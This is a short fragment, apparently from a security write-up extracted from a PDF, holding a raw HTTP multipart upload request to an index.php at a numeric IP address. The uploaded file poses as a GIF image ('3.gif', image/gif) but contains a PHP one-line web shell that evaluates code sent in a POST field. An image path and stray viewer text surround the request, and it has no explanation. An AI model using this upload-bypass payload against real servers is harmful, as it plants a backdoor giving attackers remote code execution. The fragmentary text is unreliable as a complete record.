 DNT: 1
Referer: http://101.71.29.5:10001/index.php
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------14500780521285
Content-Length: 417
-----------------------------14500780521285
Content-Disposition: form-data; name="file"; filename="3.gif"
Content-Type: image/gif
<?php eval($_POST[hucys]);?>
-----------------------------14500780521285
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14500780521285
Content-Disposition: form-data; name="submit"
Submit
? < + > Type a search term 0 matches
Ready